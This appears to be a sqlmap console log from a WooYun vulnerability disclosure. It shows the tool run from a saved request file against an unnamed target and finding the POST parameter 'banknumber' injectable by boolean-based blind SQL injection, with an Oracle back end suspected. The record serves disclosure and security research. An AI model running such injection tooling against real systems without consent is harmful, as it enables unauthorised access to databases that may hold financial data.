 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --current-db
sqlmap
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:42:25
[10:42:25] [INFO] parsing HTTP request from '3.txt'
[10:42:25] [INFO] testing connection to the target URL
[10:42:26] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:42:27] [INFO] target URL is stable
[10:42:27] [INFO] testing if POST parameter 'banknumber' is dynamic
[10:42:28] [INFO] confirming that POST parameter 'banknumber' is dynamic
[10:42:28] [INFO] POST parameter 'banknumber' is dynamic
[10:42:28] [WARNING] heuristic (basic) test shows that POST parameter 'banknumbe
r' might not be injectable
[10:42:28] [INFO] testing for SQL injection on POST parameter 'banknumber'
[10:42:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:42:31] [INFO] POST parameter 'banknumber' seems to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable
[10:42:36] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] Y
[10:42:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[10:42:38] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:42:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:42:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:42:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[10:42:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
www.wooyun.org